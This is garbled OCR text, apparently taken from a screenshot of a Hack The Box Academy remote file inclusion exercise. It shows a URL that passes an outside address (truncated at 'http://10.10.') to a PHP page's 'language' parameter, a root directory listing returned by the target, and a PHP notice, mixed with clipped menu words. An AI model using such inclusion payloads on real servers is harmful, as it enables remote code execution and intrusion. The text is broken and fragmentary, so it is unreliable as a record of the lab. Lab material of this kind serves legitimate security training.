 http://10.129.167.88/index.php?language=http://10.10.
ertifications HTB Academy CTF Platform Help Center HTB Blog
anguage
History
CONTAINERS
bin boot dev etc exercise home lib lib64 media mnt
opt proc root run sbin srv sys tmp usr var
Notice: Undefined variable: p2 in /var/www/html/
index.php on line 48
Read More